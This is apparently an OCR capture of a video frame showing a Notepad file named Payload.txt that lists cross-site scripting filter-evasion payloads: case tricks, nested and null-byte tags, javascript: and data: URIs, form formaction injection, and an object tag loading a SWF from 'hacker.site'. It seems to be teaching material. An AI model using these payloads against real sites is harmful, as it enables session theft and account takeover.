 Payload.txt - Notepad
File Edit Format View Help
<ScRiPt>alert('cybersecuritytv');</ScRiPt>
<ScRiPt>alert('cybersecuritytv');
<script/random>alert('cybersecuritytv');</script>
<script
>alert('cybersecuritytv');</script>
<scr<script>ipt>alert('cybersecuritytv')</scr<script>ipt>
<scr\x00ipt>alert('cybersecuritytv')</scr\x00ipt>
<a href="javascript:alert('cybersecuritytv')">show</a>
<a href="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg==">show</a>
<form action="javascript:alert('cybersecuritytv')"><button>send</button></form>
<form id=x></form><button form="x" formaction="javascript:alert('cybersecuritytv')">send</button>
<object data="//hacker.site/xss.swf">
Ln 31, Col 35